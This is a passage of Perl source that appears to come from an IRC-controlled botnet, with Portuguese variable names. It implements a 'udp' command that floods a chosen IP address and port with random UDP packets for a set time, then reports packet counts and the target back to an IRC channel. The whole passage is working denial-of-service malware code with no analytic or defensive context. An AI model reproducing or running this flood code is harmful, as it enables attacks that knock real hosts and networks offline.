 elsif ($funcarg =~ /^udp\s+(.*)\s+(\d+)\s+(\d+)/) {
return unless $pacotes;
socket(Tr0x, PF_INET, SOCK_DGRAM, 17);
my $alvo=inet_aton("$1");
my $porta = "$2";
my $tempo = "$3";
my $pacote;
my $pacotese;
my $fim = time + $tempo;
my $pacota = 1;
while (($pacota == "1") && ($pacotes == "1")) {
$pacota = 0 if ((time >= $fim) && ($tempo != "0"));
$pacote=$rand x $rand x $rand;
$porta = int(rand 65000) +1 if ($porta == "0");
send(Tr0x, 0, $pacote, sockaddr_in($porta, $alvo)) and $pacotese++ if ($pacotes == "1");
}
if ($estatisticas)
{
sendraw($IRC_cur_socket, "PRIVMSG $printl :\002Tempo de Pacotes\002: $tempo"."s");
sendraw($IRC_cur_socket, "PRIVMSG $printl :\002Total de Pacotes\002: $pacotese");
sendraw($IRC_cur_socket, "PRIVMSG $printl :\002Alvo dos Pacotes\002: $1");
}
}